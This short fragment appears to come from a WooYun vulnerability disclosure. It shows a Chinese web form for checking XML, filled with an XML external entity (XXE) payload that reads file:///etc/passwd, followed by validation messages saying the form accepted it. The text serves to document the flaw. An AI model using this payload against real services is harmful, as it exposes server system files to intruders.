 请选择类目： 客服类
填写XML地址检查 上传XML文件检查 直接填写XML内容检查
请填写XML内容：
<?xml version="1.0" encoding="GBK"?>
<!DOCTYPE entity [
<!ENTITY  file SYSTEM "file:///etc/passwd">
]>
<wooyun>
<external>&file;</external>
</wooyun>
如果XML文件内容过多，建议使用其他两种检查方式。
检查
验证结果:
第一步，字段格式验证成功。
第二步，字段长度验证成功。
www.wooyun.org